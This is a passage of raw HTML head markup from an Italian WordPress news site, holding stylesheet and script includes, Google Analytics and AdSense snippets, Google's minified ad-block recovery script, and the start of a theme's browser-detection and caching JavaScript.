<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/122085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=122085' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fspaghetti-a-vongole-con-olio-di-perilla-bio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fspaghetti-a-vongole-con-olio-di-perilla-bio%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
